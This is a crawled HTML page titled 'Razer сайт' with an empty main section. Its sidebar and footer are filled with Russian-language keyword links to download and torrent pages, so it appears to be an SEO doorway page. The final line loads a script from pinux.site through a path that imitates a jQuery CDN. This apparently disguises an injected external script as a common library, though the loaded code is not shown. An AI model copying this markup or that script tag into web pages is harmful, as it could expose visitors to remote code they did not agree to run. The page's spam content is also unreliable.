

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-razer-sayt.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Razer сайт - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Razer сайт</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-raspisanie-samoletov-iz-kieva-v-harkov.html">Расписание самолетов из киева в харьков</a></li>
                                <li><a href="sgk72v-vzaccess-manager-skachat-drayver.html">Vzaccess manager скачать драйвер</a></li>
                                <li><a href="sgk72v-podushka-uzel-sudby-shema.html">Подушка узел судьбы схема</a></li>
                                <li><a href="sgk72v-domashnyaya-biblioteka-skachat-besplatno-torrent.html">Домашняя библиотека скачать бесплатно торрент</a></li>
                                <li><a href="sgk72v-skachat-kameru-s-effektami-na-kompyuter.html">Скачать камеру с эффектами на компьютер</a></li>
                                <li><a href="sgk72v-dogovor-arendy-transportnogo-sredstva-obrazec.html">Договор аренды транспортного средства образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-prezentaciyu-myasnoy-ceh.html">Скачать презентацию мясной цех</a></li>
                                            <li><a href="sgk72v-skachat-mody-mashiny-dlya-fermer-simulyator-2013.html">Скачать моды машины для фермер симулятор 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-asus-k42f-shema.html">Asus k42f схема</a></li>
                                            <li><a href="sgk72v-the-house-of-parliament-prezentaciya.html">The house of parliament презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-unikalizator-shablonov.html">Уникализатор шаблонов</a></li>
                                            <li><a href="sgk72v-day-im-shans-bivald.html">Дай им шанс бивальд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-smayliki-facebook-kody.html">Смайлики facebook коды</a></li>
                                            <li><a href="sgk72v-tehnologicheskaya-shema-proizvodstva-pasterizovannogo-moloka.html">Технологическая схема производства пастеризованного молока</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
